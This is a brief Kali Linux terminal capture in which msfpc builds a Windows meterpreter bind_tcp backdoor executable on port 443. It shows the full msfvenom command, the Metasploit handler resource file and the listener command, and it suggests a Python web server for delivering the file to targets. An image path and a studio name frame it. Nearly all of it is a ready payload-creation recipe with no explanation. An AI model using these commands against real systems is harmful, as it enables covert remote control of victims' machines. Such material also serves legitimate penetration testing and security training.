 (kali㉿kali)-[~]
$ msfpc bind msf windows eth0
[*] MSFvenom Payload Creator (MSFPC v1.4.5)
[i] IP: 192.168.157.170
[i] PORT: 443
[i] TYPE: windows (windows/meterpreter/bind_tcp)
[i] CMD: msfvenom -p windows/meterpreter/bind_tcp -f exe \
--platform windows -a x86 -e generic/none LPORT=443 \
> '/home/kali/windows-meterpreter-staged-bind-tcp-443.exe'
[i] windows meterpreter created: '/home/kali/windows-meterpreter-staged-bind-tcp-443.exe'
[i] MSF handler file: '/home/kali/windows-meterpreter-staged-bind-tcp-443-exe.rc'
[i] Run: msfconsole -q -r '/home/kali/windows-meterpreter-staged-bind-tcp-443-exe.rc'
[?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer
[*] Done!
邪灵工作室